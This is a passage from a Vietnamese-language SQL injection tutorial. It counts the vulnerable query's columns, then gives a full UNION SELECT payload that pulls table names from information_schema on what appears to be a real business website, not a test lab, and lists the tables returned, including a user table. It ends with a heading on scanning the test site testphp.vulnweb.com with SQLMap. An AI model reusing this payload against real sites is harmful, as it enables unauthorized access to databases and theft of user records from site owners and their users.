

* Có 21 trường
* Tìm cột bị lỗi



* Cột 3 và 10 bị lỗi
* Trích xuất danh sách các bảng: http://www.tapiocafeedfood.com/?php=product_detail&id=-311 union select 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.tables where table_schema=database()

  
=> Danh sách các bảng: tbl_config, tbl_content, tbl_content_category, tbl_product, tbl_product_category, tbl_product_new, tbl_product_special, tbl_user,tbl_visitor

1. **Sử dụng công cụ rà quét lỗi và tấn công chèn mã SQL – SQLMap**

1,Quét lỗ hổng SQLi trên trang:  <http://testphp.vulnweb.com/>



